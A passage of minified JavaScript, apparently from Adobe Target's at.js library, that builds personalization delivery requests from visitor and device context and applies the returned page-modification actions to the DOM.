n=[pb,cb,db];t&&n.push(fb);var r={};return e.getVisitorValues((function(e){return qc.default(r,e)}),n),r}function Jn(e,t){return o(e)?{}:$n(e,t)}function Xn(){var e=me(),t=e[Nf],n=e[nm];return Kn(cv,t,n)}function Qn(){var e=Xn(),t=me();return Yn(e,t[Xf],t[em])}function Zn(){return Jn(Xn(),me()[em])}function er(){return qn(Xn())}function tr(e){return Hn(Xn(),e)}function nr(e){return Gn(Xn(),e)}function rr(e,t){Vb[e]=t}function ar(e){return Vb[e]}function ir(e){var t=e[hm];if(o(t))return!1;var n=t[ym];return!(!zc(n)||x(n))}function or(e){var t=e[Sf];if(!_(t)||x(t))return!1;var n=e[Gf];if(!_(n)||x(n))return!1;var r=e[Bf];return!(!o(r)&&!T(r)||!c(e[Ef]))}function sr(e){return tt((function(t,n){e((function(e,r){o(e)?t(r):n(e)}))}))}function lr(e,t,n,r,a,i){var o={};o[e]=t,o[n]=r,o[a]=i;var s={};return s[gm]=o,s}function ur(e){var t=e[Sf],n=e[Gf],r=e[Bf]||jb;return ot(sr(e[Ef]),r,xb).then((function(e){var r=lr(Sf,t,Gf,n,Vf,e);return He(wb,yf,r),$e(r),e})).catch((function(e){var r=lr(Sf,t,Gf,n,vf,e);return He(wb,vf,r),$e(r),{}}))}function cr(e){var t=L((function(e,t){return qc.default(e,t)}),{},e);return rr(ym,t),t}function dr(e){return ir(e)?it(A(ur,m(or,e[hm][ym]))).then(cr):nt({})}function pr(){var e=ar(ym);return o(e)?{}:e}function fr(){return dr(cv)}function mr(){return pr()}function vr(e){var t=ve(e.location.search)[Ob];return O(t)?null:t}function br(){var e=_v(Tb);return O(e)?null:e}function hr(){var e=vr(cv),t=br();return e||t}function gr(e){return!x(e)&&2===e.length&&ld(e[0])}function yr(e){var t=e.indexOf("=");return-1===t?[]:[e.substr(0,t),e.substr(t+1)]}function _r(e,t,n,r){g((function(e,a){u(e)?(t.push(a),_r(e,t,n,r),t.pop()):x(t)?n[r(a)]=e:n[r(D(".",t.concat(a)))]=e}),e)}function Pr(e){return m((function(e,t){return ld(t)}),ve(e))}function kr(e){var t=L((function(e,t){return e.push(yr(t)),e}),[],m(ld,e));return L((function(e,t){return e[he(j(t[0]))]=he(j(t[1])),e}),{},m(gr,t))}function Ir(e,t){var n={};return o(t)?_r(e,[],n,d):_r(e,[],n,t),n}function Sr(e){if(!c(e))return{};var t=null;try{t=e()}catch(e){return{}}return o(t)?{}:zc(t)?kr(t):_(t)&&ld(t)?Pr(t):u(t)?Ir(t):{}}function Cr(e){return qc.default({},e,Sr(cv.targetPageParamsAll))}function Vr(e){return qc.default({},e,Sr(cv.targetPageParams))}function wr(e){var t=me(),n=t[qf],r=t[om],a=t[sm];return n!==e?Cr(r||{}):qc.default(Cr(r||{}),Vr(a||{}))}function xr(){var e=uv.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl");if(o(t))return null;var n=t.getExtension("WEBGL_debug_renderer_info");if(o(n))return null;var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL);return o(r)?null:r}function jr(){var e=cv.devicePixelRatio;if(!o(e))return e;e=1;var t=cv.screen,n=t.systemXDPI,r=t.logicalXDPI;return!o(n)&&!o(r)&&n>r&&(e=n/r),e}function Or(){var e=cv.screen,t=e.orientation,n=e.width,r=e.height;if(o(t))return n>r?"landscape":"portrait";if(o(t.type))return null;var a=N("-",t.type);if(x(a))return null;var i=a[0];return o(i)?null:i}function Tr(){return Eb}function Er(e){return e===Db}function Fr(e){return-1!==e.indexOf(Fb)}function Dr(e){return e===Ab}function Ar(e){return e===Mb}function Mr(e){return e===Lb}function Lr(e){return e===Rb}function Rr(e){return e===Nb}function Nr(e){return e===Ub}function Ur(e){return Fr(e)||Er(e)||Dr(e)||Ar(e)||Mr(e)||Lr(e)||Rr(e)||Nr(e)}function Br(e){return e.substring(Fb.length)}function qr(e){return e[Db]}function Hr(e){return e[Ab]}function Gr(e){return e[Mb]}function Kr(e){return e[Lb]}function Wr(e){var t=A(j,N(",",e[Rb]));return m(ld,t)}function zr(e){return e[Nb]}function Yr(e){return e[Ub]}function $r(){return L((function(e,t,n){return Ur(n)||(e[n]=o(t)?"":t),e}),{},arguments.length>0&&void 0!==arguments[0]?arguments[0]:{})}function Jr(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return L((function(e,n,r){var a=t?Br(r):r;return t&&!Fr(r)||O(a)||(e[a]=o(n)?"":n),e}),{},e)}function Xr(e,t,n){return e.onload=function(){var r=1223===e.status?204:e.status;if(r<100||r>599)n(new Error(qb));else{var a;try{var i=wd();(a=JSON.parse(e.responseText)).parsingTime=wd()-i,a.responseSize=new Blob([e.responseText]).size}catch(e){return void n(new Error(Gb))}var o=e.getAllResponseHeaders();t({status:r,headers:o,response:a})}},e}function Qr(e,t){return e.onerror=function(){t(new Error(qb))},e}function Zr(e,t,n){return e.timeout=t,e.ontimeout=function(){n(new Error(Hb))},e}function ea(e){return g((function(t,n){zc(t)&&g((function(t){e.setRequestHeader(n,t)}),t)}),arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),e}function ta(e){var t=e.url,n=e.headers,r=e.body,a=e.timeout,i=e.async;return tt((function(e,o){var s=new window.XMLHttpRequest;(s=Qr(s=Xr(s,e,o),o)).open(Bb,t,i),s.withCredentials=!0,s=ea(s,n),i&&(s=Zr(s,a,o)),s.send(JSON.stringify(r))})).then((function(e){var t=e.response,n=t.status,r=t.message;if(!o(n)&&!o(r))throw new Error(r);return t}))}function na(e,t){if(!performance)return null;var n=performance.getEntriesByType("resource").find((function(t){return t.name.endsWith(e)}));if(!n)return null;var r={};return n.domainLookupEnd&&n.domainLookupStart&&(r.dns=n.domainLookupEnd-n.domainLookupStart),n.secureConnectionStart&&n.connectEnd&&(r.tls=n.connectEnd-n.secureConnectionStart),n.responseStart&&(r.timeToFirstByte=n.responseStart-n.requestStart),n.responseEnd&&n.responseStart&&(r.download=n.responseEnd-n.responseStart),n.encodedBodySize?r.responseSize=n.encodedBodySize:t.responseSize&&(r.responseSize=t.responseSize,delete t.responseSize),r}function ra(e,t){return T(t)?t<0?e[Bf]:t:e[Bf]}function aa(e){var t=e[Uf];if(!e[Qf])return t;var n=kt();return O(n)?t:""+Kb+n+Wb}function ia(e){return e[am]+"//"+aa(e)+e[_m]+"?"+be({client:e[Rf],sessionId:gt(),version:e[Gf]})}function oa(e,t,n){var r=me(),a=ia(r),o=i({},Am,[Mm]),s=ra(r,t),l={url:a,headers:o,body:e,timeout:s,async:!0};return xd.timeStart(e.requestId),ta(l).then((function(t){var r={execution:xd.timeEnd(e.requestId),parsing:t.parsingTime};delete t.parsingTime;var i=na(a,t);return i&&(r.request=i),t.telemetryServerToken&&(r.telemetryServerToken=t.telemetryServerToken),window.__target_telemetry.addDeliveryRequestEntry(e,r,t.status,n),qc.default(t,{decisioningMethod:Pd.SERVER_SIDE})}))}function sa(e){if(e[fb])throw new Error(ub);return e}function la(){var e=Qn(),t=fr();return it([e.then(sa),t])}function ua(){return[Zn(),mr()]}function ca(e){var t=me()[qf];return qc.default({},e,wr(t))}function da(){return-(new Date).getTimezoneOffset()}function pa(){var e=cv.screen;return{width:e.width,height:e.height,orientation:Or(),colorDepth:e.colorDepth,pixelRatio:jr()}}function fa(){var e=uv.documentElement;return{width:e.clientWidth,height:e.clientHeight}}function ma(){return{host:cv.location.hostname,webGLRenderer:Tr()}}function va(){return{url:cv.location.href,referringUrl:uv.referrer}}function ba(e){if(!o(e)&&e.channel===lv)return e;var t=(e||{}).beacon;return{userAgent:cv.navigator.userAgent,timeOffsetInMinutes:da(),channel:lv,screen:pa(),window:fa(),browser:ma(),address:va(),geo:e&&e.geo,beacon:t}}function ha(e,t){if(!o(e))return e;var n={};if(x(t))return n;var r=t[db],a=parseInt(r,10)
;isNaN(a)||(n.locationHint=a);var i=t[cb];return ld(i)&&(n.blob=i),n}function ga(e){var t=e.id,n=e.integrationCode,r=e.authenticatedState,a=e.type,i=e.primary,o={};return ld(t)&&(o.id=t),ld(n)&&(o.integrationCode=n),ld(r)&&(o.authenticatedState=r),ld(a)&&(o.type=a),i&&(o.primary=i),o}function ya(e){return A(ga,e)}function _a(e,t,n,r,a){var i={};ld(t)&&(i.tntId=t),ld(n)&&(i.thirdPartyId=n),ld(e.thirdPartyId)&&(i.thirdPartyId=e.thirdPartyId);var o=r[pb];return ld(o)&&(i.marketingCloudVisitorId=o),ld(e.marketingCloudVisitorId)&&(i.marketingCloudVisitorId=e.marketingCloudVisitorId),x(e.customerIds)?(x(a)||(i.customerIds=ya(a)),i):(i.customerIds=e.customerIds,i)}function Pa(e,t){var n={},r=ha(e.audienceManager,t);return x(r)||(n.audienceManager=r),x(e.analytics)||(n.analytics=e.analytics),n}function ka(e,t){if(!o(e)&&ld(e.token))return e;var n={},r=Hr(t);return ld(r)&&(n.token=r),n}function Ia(e){if(!o(e)&&ld(e.authorizationToken))return e;var t={},n=hr();return ld(n)&&(t.authorizationToken=n),t}function Sa(e){return o(e)?fn():e}function Ca(e){return o(e)?cn():e}function Va(e){var t={},n=Gr(e);o(n)||(t.id=n);var r=Kr(e),a=parseFloat(r);isNaN(a)||(t.total=a);var i=Wr(e);return x(i)||(t.purchasedProductIds=i),t}function wa(e){var t={},n=zr(e);o(n)||(t.id=n);var r=Yr(e);return o(r)||(t.categoryId=r),t}function xa(e,t){var n={},r=qc.default({},$r(t),$r(e.parameters||{})),a=qc.default({},Jr(t),Jr(e.profileParameters||{},!1)),i=qc.default({},Va(t),e.order||{}),o=qc.default({},wa(t),e.product||{});return x(r)||(n.parameters=r),x(a)||(n.profileParameters=a),x(i)||(n.order=i),x(o)||(n.product=o),n}function ja(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=me()[qf],a=e.index,i=e.name,s=e.address,l=xa(e,qc.default({},i===r?t:n,wr(i)));return o(a)||(l.index=a),ld(i)&&(l.name=i),x(s)||(l.address=s),l}function Oa(e,t){var n=e.name,r=e.address,a=xa(e,t);return ld(n)&&(a.name=n),x(r)||(a.address=r),a}function Ta(e,t,n){var r=e.execute,a=void 0===r?{}:r,i={};if(x(a))return i;var s=a.pageLoad;o(s)||(i.pageLoad=xa(s,t));var l=a.mboxes;if(!o(l)&&zc(l)&&!x(l)){var u=m(zb,A((function(e){return ja(e,t,n)}),l));x(u)||(i.mboxes=u)}return i}function Ea(e,t,n){var r=e.prefetch,a=void 0===r?{}:r,i={};if(x(a))return i;var s=a.mboxes;o(s)||!zc(s)||x(s)||(i.mboxes=A((function(e){return ja(e,t,n)}),s));var l=a.views;return o(l)||!zc(l)||x(l)||(i.views=A((function(e){return Oa(e,t)}),l)),i}function Fa(e,t){if(dt()&&!ft())return null;var n=me(),r=tr(e),a=nr(yb),i=nr(_b),s=t.experienceCloud,l=(void 0===s?{}:s).analytics,u=void 0===l?{}:l,c=u.logging,d=u.supplementalDataId,p=u.trackingServer,f=u.trackingServerSecure,m={};return o(c)?m.logging=n[Qm]:m.logging=c,o(d)||(m.supplementalDataId=d),ld(r)&&(m.supplementalDataId=r),o(p)||(m.trackingServer=p),ld(a)&&(m.trackingServer=a),o(f)||(m.trackingServerSecure=f),ld(i)&&(m.trackingServerSecure=i),x(m)?null:m}function Da(e,t,n){var r=ca(n),a=_t(),i=qr(r),o=er(),s=_a(e.id||{},a,i,t,o),l=ka(e.property,r),u=Pa(e.experienceCloud||{},t),c=Ia(e.trace),d=Sa(e.preview),p=Ca(e.qaMode),f=Ta(e,r,n),m=Ea(e,r,n),v=e.notifications,b={};return b.requestId=oe(),b.context=ba(e.context),x(s)||(b.id=s),x(l)||(b.property=l),x(c)||(b.trace=c),x(u)||(b.experienceCloud=u),x(d)||(b.preview=d),x(p)||(b.qaMode=p),x(f)||(b.execute=f),x(m)||(b.prefetch=m),x(v)||(b.notifications=v),b=cv.__target_telemetry.addTelemetryToDeliveryRequest(b)}function Aa(e,t,n){var r=n[0],a=n[1];return Da(e,r,qc.default({},a,t))}function Ma(e,t){return la().then((function(n){return Aa(e,t,n)}))}function La(e,t){return Aa(e,t,ua())}function Ra(e,t,n){return He(Tf,t),$e({request:t}),oa(t,n,Pd.SERVER_SIDE).then((function(e){return He(Of,e),$e({response:e}),{request:t,response:e}}))}function Na(e,t){return{status:yf,type:e,data:t}}function Ua(e,t){return{status:vf,type:e,data:t}}function Ba(e){return u(e)}function qa(e){return!!Ba(e)&&ld(e.eventToken)}function Ha(e){return!x(e)&&!O(e.type)&&ld(e.eventToken)}function Ga(e){return!!Ha(e)&&ld(e.selector)}function Ka(e){var t=e.id;return u(t)&&ld(t.tntId)}function Wa(e){var t=e.response;return Ka(t)&&yt(t.id.tntId),e}function za(e){var t=e.response;return Ka(t)&&It(t.id.tntId),It(null),e}function Ya(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).trace;x(e)||Ye(e)}function $a(e){var t=e.response,n=t.execute,r=void 0===n?{}:n,a=t.prefetch,i=void 0===a?{}:a,o=t.notifications,s=void 0===o?{}:o,l=r.pageLoad,u=void 0===l?{}:l,c=r.mboxes,d=void 0===c?[]:c,p=i.mboxes,f=void 0===p?[]:p,m=i.views,v=void 0===m?[]:m;return Ya(u),g(Ya,d),g(Ya,f),g(Ya,v),g(Ya,s),e}function Ja(e){var t=e.queryKey,n=t[bh];if(!_(n))return t;if(O(n))return t;var r=Math.round(M()/1e3);return t[bh]=n.replace(/\|TS=\d+/,"|TS="+r),t}function Xa(e){return e.queryKey}function Qa(e,t,n){var r=ye(e),a=r.protocol,i=r.host,o=r.path,s=""===r.port?"":":"+r.port,l=O(r.anchor)?"":"#"+r.anchor,u=n(r),c=be(qc.default({},u,t));return a+"://"+i+s+o+(O(c)?"":"?"+c)+l}function Za(e,t){return Qa(e,t,Ja)}function ei(e,t){return Qa(e,t,Xa)}function ti(e){var t=e.content;if(O(t))return He(af,e),null;var n=qc.default({},e);return n.content=Za(t,{}),n}function ni(e){throw new Error(e)}function ri(e){var t=e[kh]||_h,n=e[Ih]||ni(yh),r=e[Sh]||{},a=e[Ch]||null,i=e[Vh]||!1,s=e[wh]||3e3,l=!!o(e[xh])||!0===e[xh],u={};return u[kh]=t,u[Ih]=n,u[Sh]=r,u[Ch]=a,u[Vh]=i,u[wh]=s,u[xh]=l,u}function ai(e,t,n){return e.onload=function(){var r=1223===e.status?204:e.status;if(r<100||r>599)n(new Error(hh));else{var a=e.responseText,i=e.getAllResponseHeaders();t({status:r,headers:i,response:a})}},e}function ii(e,t){return e.onerror=function(){t(new Error(hh))},e}function oi(e,t,n){return e.timeout=t,e.ontimeout=function(){n(new Error(gh))},e}function si(e,t){return!0===t&&(e.withCredentials=t),e}function li(e,t){return g((function(t,n){g((function(t){return e.setRequestHeader(n,t)}),t)}),t),e}function ui(e,t){var n=ri(t),r=n[kh],a=n[Ih],i=n[Sh],o=n[Ch],s=n[Vh],l=n[wh],u=n[xh];return tt((function(t,n){var c=new e.XMLHttpRequest;(c=ii(c=ai(c,t,n),n)).open(r,a,u),c=li(c=si(c,s),i),u&&(c=oi(c,l,n)),c.send(o)}))}function ci(e){return ui(cv,e)}function di(e,t,n){var r={};return r[kh]=_h,r[Ih]=ei(e,t),r[wh]=n,r}function pi(e){return e>=200&&e<300||304===e}function fi(e){if(!pi(e.status))return null;var t=e.response;if(O(t))return null;var n={};return n.type=Pp,n.content=t,n}function mi(e){return ci(di(e.content,{},me()[wh])).then(fi).catch((function(){return null}))}function vi(e){var t=e[qd];if(O(t))return"";var n=jh.exec(t);return x(n)||2!==n.length?"":n[1]}function bi(e,t){var n=document.createElement(Fp);n.innerHTML=t;var r=n.firstElementChild;return o(r)?t:(r.id=e,r.outerHTML)}function hi(e){var t=e[Dd],n=vi(e);if(O(n)||O(t))return e;var r=e[qd];return e[qd]=r.replace(Oh,""),e[Dd]=bi(n,t),e}function gi(e){return!o(e.selector)}function yi(e){if(!gi(e))return null;var t=hi(e);return _(t[Dd])?t:(He(Qp,t),null)}function _i(e){if(!gi(e))return null;var t=hi(e);return _(t[Dd])?t:(He(Qp,t),null)}function Pi(e){if(!gi(e))return null;var t=hi(e);return _(t[Dd])?t:(He(Qp,t),null)}function ki(e){if(!gi(e))return null;var t=hi(e);return _(t[Dd])?t:(He(Qp,t),null)}function Ii(e){if(!gi(e))return null;var t=hi(e);return _(t[Dd])?t:(He(Qp,t),null)}function Si(e){if(!gi(e))return null;var t=hi(e);return _(t[Dd])?t:(He(Qp,t),null)}function Ci(e){if(!gi(e))return null;var t=hi(e);return _(t[Dd])?t:(He(Qp,t),null)}function Vi(e){return gi(e)?_(e[Dd])?e:(He(Qp,e),null):null}function wi(e){return gi(e)?u(e[Dd])?e:(He(Zp,e),null):null}function xi(e){return gi(e)?_(e[Dd])?e:(He(of,e),null):null}function ji(e){return gi(e)?u(e[Dd])?e:(He(ef,e),null):null}function Oi(e){return gi(e)?u(e[Dd])?e:(He(tf,e),null):null}function Ti(e){return gi(e)?u(e[Dd])?e:(He(nf,e),null):null}function Ei(e){return gi(e)?e:null}function Fi(e){return gi(e)?u(e[Dd])?e:(He(rf,e),null):null}function Di(e){var t=e.content;return O(t)?(He(af,e),null):(e.content=Za(t,{}),e)}function Ai(e){var t=e[Fd];if(O(t))return null;switch(t){case Gd:return yi(e);case Wd:return _i(e);case sp:return Pi(e);case up:return ki(e);case dp:return Ii(e);case ip:return Si(e);case op:return Ci(e);case tp:return Vi(e);case Yd:return wi(e);case $d:return xi(e);case Jd:return ji(e);case Qd:return Oi(e);case Zd:return Ti(e);case ep:return Ei(e);case Xd:return Fi(e);case np:return Di(e);default:return null}}function Mi(e){var t=e[Dd];if(!zc(t))return null;if(x(t))return null;var n=m(Th,A(Ai,t));if(x(n))return null;var r=qc.default({},e);return r.content=n,r}function Li(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).options;return zc(e)?x(e)?[]:nh(A(sh,e)):[]}function Ri(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.execute,n=void 0===t?{}:t,r=e.prefetch,a=void 0===r?{}:r,i=n.pageLoad,o=void 0===i?{}:i,s=n.mboxes,l=void 0===s?[]:s,u=a.mboxes,c=void 0===u?[]:u,d=a.views,p=void 0===d?[]:d,f=Li(o),m=b(A(Li,l)),v=b(A(Li,c)),h=b(A(Li,p));return b([f,m,v,h])}function Ni(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).execute,t=void 0===e?{}:e,n=t.pageLoad,r=void 0===n?{}:n,a=t.mboxes,i=void 0===a?[]:a,o=ah(r)||[],s=b(nh(A(ah,i))),l=b([o,s]),u=b(A(ih,m(eh,l))),c=m(th,l),d=m(th,u),p=c.concat(d),f={};if(x(p))return f;var v=p[0].content;return O(v)||(f.url=v),f}function Ui(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).analytics;return x(e)?[]:[e]}function Bi(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.execute,n=void 0===t?{}:t,r=e.prefetch,a=void 0===r?{}:r,i=n.pageLoad,o=void 0===i?{}:i,s=n.mboxes,l=void 0===s?[]:s,u=a.mboxes,c=void 0===u?[]:u,d=a.views,p=void 0===d?[]:d,f=a.metrics,m=void 0===f?[]:f,v=Ui(o),h=b(A(Ui,l)),g=b(A(Ui,c)),y=b(A(Ui,p)),_=b(A(Ui,m));return b([v,h,g,y,_])}function qi(e,t){e.parameters=t.parameters,e.profileParameters=t.profileParameters,e.order=t.order,e.product=t.product}function Hi(e,t){var n=t[0],r=t[1],a=!x(n),i=!x(r);return a||i?(a&&(e.options=n),i&&(e.metrics=r),e):e}function Gi(e){switch(e.type){case np:return nt(ti(e));case kp:return mi(e);case wf:return nt(Mi(e));default:return nt(e)}}function Ki(e,t){if(!zc(e))return nt([]);if(x(e))return nt([]);var n=m(t,e);return x(n)?nt([]):it(A((function(e){return Gi(e)}),n)).then(nh)}function Wi(e,t){return zc(e)?x(e)?nt([]):nt(m(t,e)):nt([])}function zi(e){var t=e.response.execute;if(!u(t))return nt(null);var n=t.pageLoad;if(!u(n))return nt(null);var r=n.analytics,a=n.options,i=n.metrics,o={analytics:r};return it([Ki(a,Ba),Wi(i,Ga)]).then((function(e){return Hi(o,e)}))}function Yi(e){var t=e.name,n=e.analytics,r=e.options,a=e.metrics,i={name:t,analytics:n};return it([Ki(r,Ba),Wi(a,Ha)]).then((function(e){return Hi(i,e)}))}function $i(e){var t=e.response.execute;if(!u(t))return nt([]);var n=t.mboxes;return!zc(n)||x(n)?nt([]):it(A(Yi,m(ch,n))).then(nh)}function Ji(e,t,n){return e.index===t&&e.name===n}function Xi(e,t,n){var r=e.prefetch,a=(void 0===r?{}:r).mboxes,i=void 0===a?[]:a;return x(i)?null:v(m((function(e){return Ji(e,t,n)}),i))}function Qi(e,t){var n=t.index,r=t.name,a=t.state,i=t.analytics,s=t.options,l=t.metrics,u=Xi(e,n,r),c={name:r,state:a,analytics:i};return o(u)||qi(c,u),it([Ki(s,qa),Wi(l,Ha)]).then((function(e){return Hi(c,e)}))}function Zi(e){var t=e.request,n=e.response.prefetch;if(!u(n))return nt([]);var r=n.mboxes;return!zc(r)||x(r)?nt([]):it(A((function(e){return Qi(t,e)}),m(dh,r))).then(nh)}function eo(e){var t=e.prefetch,n=(void 0===t?{}:t).views,r=void 0===n?[]:n;return x(r)?null:r[0]}function to(e,t){var n=t.name,r=t.state,a=t.analytics,i=t.options,s=t.metrics,l=eo(e),u={name:n.toLowerCase(),state:r,analytics:a};return o(l)||qi(u,l),it([Ki(i,qa),Wi(s,Ga)]).then((function(e){return Hi(u,e)}))}function no(e){var t=e.request,n=e.response.prefetch;if(!u(n))return nt([]);var r=n.views;return!zc(r)||x(r)?nt([]):it(A((function(e){return to(t,e)}),m(ph,r))).then(nh)}function ro(e){var t=e.response.prefetch;return u(t)?Wi(t.metrics,Ga):nt([])}function ao(e){var t=e.response,n=t.remoteMboxes,r=t.remoteViews,a=t.decisioningMethod,i={};return u(n)&&(i.remoteMboxes=n),u(r)&&(i.remoteViews=r),_(a)&&(i.decisioningMethod=a),nt(i)}function io(e){return o(e)||O(e.id)?nt(null):nt({id:e.id})}function oo(e){var t=e.response.notifications;return zc(t)?it(A(io,t)).then(nh):nt([])}function so(e){var t=e[0],n=e[1],r=e[2],a=e[3],i=e[4],o=e[5],s=e[6],l={},c={};u(t)&&(c.pageLoad=t),x(n)||(c.mboxes=n);var d={};return x(r)||(d.mboxes=r),x(a)||(d.views=a),x(i)||(d.metrics=i),x(c)||(l.execute=c),x(d)||(l.prefetch=d),x(o)||(l.meta=o),x(s)||(l.notifications=s),l}function lo(e){var t=h([$a,Wa,za])(e);return it([zi(t),$i(t),Zi(t),no(t),ro(t),ao(t),oo(t)]).then(so)}function uo(e){return!x(Ni(e))}function co(e){var t=Ri(e),n={};return x(t)||(n.responseTokens=t),n}function po(e){var t=co(e),n=Bi(e);return x(n)||(t.analyticsDetails=n),He($p,e),Ot(t,uo(e)),nt(e)}function fo(e,t){var n=co(t);n.mbox=e;var r=Bi(t);return x(r)||(n.analyticsDetails=r),He($p,t),Ot(n,uo(t)),nt(t)}function mo(e){return qe(Yp,e),Tt({error:e}),rt(e)}function vo(e,t){return qe(Yp,t),Tt({mbox:e,error:t}),rt(t)}function bo(e){var t=me()[qf],n=e.mbox,r=e.timeout,a=u(e.params)?e.params:{},i=function(e){return fo(n,e)},o=function(e){return vo(n,e)},s={},l={};n===t?l.pageLoad={}:l.mboxes=[{index:0,name:n}],s.execute=l;var c=Fa(n,s);if(!x(c)){var d={};d.analytics=c,s.experienceCloud=d}return jt({mbox:n}),Ma(s,a).then((function(t){return Ra(e,t,r)})).then(lo).then(i).catch(o)}function ho(e){var t=me()[qf],n=e.consumerId,r=void 0===n?t:n,a=e.request,i=e.timeout,o=Fa(r,a),s=function(e){return po(e)},l=function(e){return mo(e)};if(!x(o)){var u=a.experienceCloud||{};u.analytics=o,a.experienceCloud=u}return jt({}),Ma(a,{}).then((function(t){return Ra(e,t,i)})).then(lo).then(s).catch(l)}function go(e,t){return Bt(t).addClass(e)}function yo(e,t){return Bt(t).css(e)}function _o(e,t){return Bt(t).attr(e)}function Po(e,t,n){return Bt(n).attr(e,t)}function ko(e,t){return Bt(t).removeAttr(e)}function Io(e,t,n){var r=_o(e,n);ld(r)&&(ko(e,n),Po(t,r,n))}function So(e,t){return ld(_o(e,t))}function Co(e){return new Error("Could not find: "+e)}function Vo(e,t,n){return tt((function(r,a){var i=Xe((function(){var t=n(e);x(t)||(i.disconnect(),r(t))}));U((function(){i.disconnect(),a(Co(e))}),t),i.observe(uv,{childList:!0,subtree:!0})}))}function wo(){return uv[Eh]===Fh}function xo(e,t,n){return tt((function(r,a){function i(){var t=n(e);x(t)?cv.requestAnimationFrame(i):r(t)}i(),U((function(){a(Co(e))}),t)}))}function jo(e,t,n){return tt((function(r,a){function i(){var t=n(e);x(t)?U(i,Dh):r(t)}i(),U((function(){a(Co(e))}),t)}))}function Oo(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:me()[Jf],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:Bt,r=n(e);return x(r)?Je()?Vo(e,t,n):wo()?xo(e,t,n):jo(e,t,n):nt(r)}function To(e){return _o(yp,e)}function Eo(e){return So(yp,e)}function Fo(e){return g((function(e){return Io(Sp,yp,e)}),w($t(Ep,e))),e}function Do(e){return g((function(e){return Io(yp,Sp,e)}),w($t(Ep,e))),e}function Ao(e){return He(uf,e),_o(Sp,Po(Sp,e,Gt("<"+Ep+"/>")))}function Mo(e){var t=m(Eo,w($t(Ep,e)));return x(t)||g(Ao,A(To,t)),e}function Lo(e){return h([Fo,Mo,Do])(e)}function Ro(e){var t=_o(Sp,e);return ld(t)?t:null}function No(e){return m(ld,A(Ro,w($t(Ip,e))))}function Uo(e){return L((function(e,t){return e.then((function(){return He(mf,t),$e({remoteScript:t}),Wc.default(t)}))}),nt(),e)}function Bo(e){return e}function qo(e,t){return qe(zp,t),$e({action:e,error:t}),e}function Ho(e,t){var n,r=Bt(t[qd]),a=Lo(Ht(t[Dd])),i=No(a);try{n=nt(e(r,a))}catch(e){return rt(qo(t,e))}return x(i)?n.then((function(){return Bo(t)})).catch((function(e){return qo(t,e)})):n.then((function(){return Uo(i)})).then((function(){return Bo(t)})).catch((function(e){return qo(t,e)}))}function Go(e){var t=Ht(e);return D("",L((function(e,t){return e.push(_n(Ht(t))),e}),[],w($t(Ah,t))))}function Ko(e){var t=qc.default({},e),n=t[Dd];if(O(n))return t;var r=Bt(t[qd]);return Yt(xp,r)?(t[Fd]=sp,t[Dd]=Go(n),t):t}function Wo(e){return e.indexOf("px")===e.length-2?e:e+"px"}function zo(e,t){return yn(_n(t),e)}function Yo(e){return He(Xp,e),Ho(zo,e)}function $o(e){var t=Bt(e[qd]),n=e[Dd];return He(Xp,e),$e({action:e}),Pn(n,t),nt(e)}function Jo(e,t){return hn(_n(t),e)}function Xo(e){return He(Xp,e),Ho(Jo,e)}function Qo(e,t){return gn(_n(t),e)}function Zo(e){return He(Xp,e),Ho(Qo,e)}function es(e,t){var n=zt(e);return mn(bn(_n(t),e)),n}function ts(e){return He(Xp,e),Ho(es,e)}function ns(e,t){return Kt(bn(_n(t),e))}function rs(e){return He(Xp,e),Ho(ns,e)}function as(e,t){return Wt(vn(_n(t),e))}function is(e){return He(Xp,e),Ho(as,e)}function os(e,t){return zt(bn(_n(t),e))}function ss(e){return He(Xp,e),Ho(os,e)}function ls(e){var t=e[Dd],n=Bt(e[qd]);return He(Xp,e),$e({action:e}),ko(Sp,n),Po(Sp,Ao(t),n),nt(e)}function us(e){var t=e[Dd],n=Bt(e[qd]);return He(Xp,e),$e({action:e}),g((function(e,t){return Po(t,e,n)}),t),nt(e)}function cs(e,t,n){g((function(e){g((function(t,r){return e.style.setProperty(r,t,n)}),t)}),w(e))}function ds(e){var t=Bt(e[qd]),n=e[Dd],r=n[Bd];return He(Xp,e),$e({action:e}),O(r)?yo(n,t):cs(t,n,r),nt(e)}function ps(e){var t=Bt(e[qd]),n=e[Dd];return n[Md]=Wo(n[Md]),n[Ad]=Wo(n[Ad]),He(Xp,e),$e({action:e}),yo(n,t),nt(e)}function fs(e){var t=Bt(e[qd]),n=e[Dd];return n[Ld]=Wo(n[Ld]),n[Rd]=Wo(n[Rd]),He(Xp,e),$e({action:e}),yo(n,t),nt(e)}function ms(e){var t=Bt(e[qd]);return He(Xp,e),$e({action:e}),mn(t),nt(e)}function vs(e){var t=Bt(e[qd]),n=e[Dd],r=Number(n[Nd]),a=Number(n[Ud]);if(isNaN(r)&&isNaN(a))return He(lf,e),rt(e);var i=w(Jt(t)),o=i[r],s=i[a];return qt(o)&&qt(s)?(He(Xp,e),$e({action:e}),r<a?vn(o,s):bn(o,s),nt(e)):(He(sf,e),rt(e))}function bs(e){var t=Ko(e);switch(t[Fd]){case Gd:return Yo(t);case Wd:return $o(t);case sp:return Xo(t);case up:return Zo(t);case dp:return ts(t);case ip:return rs(t);case op:return is(t);case tp:return ss(t);case Yd:return us(t);case $d:return ls(t);case Jd:return ds(t);case Qd:return ps(t);case Zd:return fs(t);case ep:return ms(t);case Xd:return vs(t);default:return nt(t)}}function hs(e){return e[Fd]===rp||e[Fd]===ap}function gs(e){var t=e[qd];return ld(t)||Lt(t)}function ys(e){var t=e.key;if(!O(t)&&gs(e)){var n=e[qd];Po(Mh,t,n)}}function _s(e){var t=e[Hd];O(t)||Fn(t)}function Ps(e){if(gs(e)){var t=e[qd];hs(e)?go(Mf,t):(go(Af,t),_s(e))}else _s(e)}function 